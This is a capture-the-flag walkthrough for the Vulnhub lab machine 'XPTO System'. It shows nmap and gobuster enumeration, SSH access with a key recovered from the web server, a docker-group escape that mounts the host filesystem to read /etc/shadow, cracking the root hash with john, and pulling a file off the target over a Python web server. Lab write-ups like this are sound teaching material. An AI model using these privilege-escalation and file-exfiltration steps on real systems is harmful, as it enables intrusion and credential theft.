XPTO System is an easy machine from Vulnhub by André Henrique. It didn’t work on my VirtualBox but VMWare. Here, I will not be explaining the simple steps like listing files, editing a file, etc. Since this machine is an easy one, I encourage you to try it on your own. “XPTO System Walkthrough - Vulnhub”
Link to the machine: https://www.vulnhub.com/entry/xpto-system-1,635/

Identify the target
First, we have to identify the IP address of the target. Here, I am assuming that you already have configured the virtual machines to work in the same network.
fping -aqg 192.168.19.0/24
Scan open ports
Next, I scanned the open ports on the target machine so that I could identify the exposed services on it.
nmap -v -T4 -sC -sV -p- --min-rate=1000 -oN nmap.log 192.168.19.145

We can see a couple of things from the Nmap scan result. The first one being that the webserver has a .git folder available. Although you can do a lot such as generating code from it, it doesn’t have any importance in this CTF machine. However, you can use a repo GitTools or research on the web to understand the exploit. Anyway, GitTools will give you an empty git repo.
Likewise, the target machine has the SSH service in a different port 1337 than the usual port 22.

Enumerate the webserver
The default page doesn’t contain much information.
However, if we look at the source of the page, we see something.

But we cannot make sense out of it. Still, we can guess that there might be a user called Peter. Therefore, I enumerated the URLs using gobuster.
gobuster dir -u http://192.168.19.145 -x html,txt,php,bak --wordlist=/usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -o dir.log

We got some paths from the result of which login.php had a hidden comment.

As you can see above, it asks us to check the README file. Since this is a git project, we can guess that the extension might be a markdown. Nevertheless, we can try common extensions for readme such as .txt, .html ,etc. However, you can also do the fuzzing. For this, Seclists has a wordlist.

ffuf -c -w /usr/share/seclists/Fuzzing/extensions-compressed.fuzz.txt -u http://192.168.19.145/README.FUZZ

Next, I opened the README file.
curl http://192.168.19.145/README.md
'

Since the first few lines aren’t in English, I translated them using Google and found nothing important.
However, at the end of the file, we can see a potential username, password and a path.

Enumerate /delete-me path

Here, we have got some encrypted text. Also, looking at the text, we can see some portion of base64. Furthermore, I found the following for reference.
The private key is an ASN.1 data structure, serialized to a byte string using DER, and then Base64-encoded. ASN.1 is roughly comparable to JSON (it supports various data types such as integers, booleans, strings and lists/sequences that can be nested in a tree structure). It’s very widely used for cryptographic purposes, but it has somehow fallen out of fashion with the web generation
https://martin.kleppmann.com/2013/05/24/improving-security-of-ssh-private-keys.html
Moreover, when I decoded the base64, it also gave me a hint.
vi delete-me # copy the text
base64 -d delete-me

Hence, I renamed it id_rsa (it does nothing though. I do this just to please my mind) and changed the permissions.
chmod 600 id_rsa
However, it isn’t an SSH private key. An SSH private key has headers and footers. So, the complete file has the following format.
-----BEGIN OPENSSH PRIVATE KEY-----
Key here
-----END OPENSSH PRIVATE KEY-----

Finally, I could log in as the user web and this private key and the passphrase that we saw in the README file.
ssh -i id_rsa [email protected] -p 1337
Root privilege escalation
On the home directory of the user, we have a remember.txt file as follows.


However, we can see in the previous screenshot that this user belongs to the group docker. This means we can have a root privilege escalation to read the files. Furthermore, the author has clearly stated the goal in the description of the machine.
Thus, we have to find the root password at first.
Reference: https://book.hacktricks.xyz/linux-unix/privilege-escalation/interesting-groups-linux-pe#docker-group

docker image ls
docker run -it --rm -v /:/mnt php:apache chroot /mnt bash
![]()

On the shadow, we get the hash of the user root.
Hence, I copied the hash to a file “hash” in my local machine so that I could crack the password using john the ripper.
john hash --wordlist=/home/kali/rockyou.txt
It would crack the password after a long time. However, you can use the method mentioned here.
Reference: http://vxer.cn/?id=58
We can just check the files that are modified since December 2020, when the machine was published. Or, simply check the files.
find / ! -path "/proc/*" ! -path "/sys/*" ! -path "/var/lib/docker/*" ! -path "/run/*" -type d -newermt '12/1/2020' -exec ls -ld {} \; 2>/dev/null

You can check that the path /yetcfm@357 also lies towards the end of the rockyou.txt.
Now, let’s check the files inside the directory.
ls -al /usr/share/doc/file/yetcfm@357


We have got a file inside the directory. We can check the type.
file /usr/share/doc/file/yetcfm@357/d4t4_exf1lter
This is the PDF file that we are looking for. Let’s download it to the local machine. However, we cannot serve the file from inside the docker. So, we can create a copy of the file and store it to /tmp and change the permissions.
cp d4t4_exf1lter /tmp
chmod 666 d4t4_exf1lter
After providing the permissions, we can exit from the container and serve the directory as the user web.
cd /tmp
ls -al
python3 -m http.server

On the local machine, let’s download the file.
wget http://192.168.19.145:8000/d4t4_exf1lter

The file had the following flag.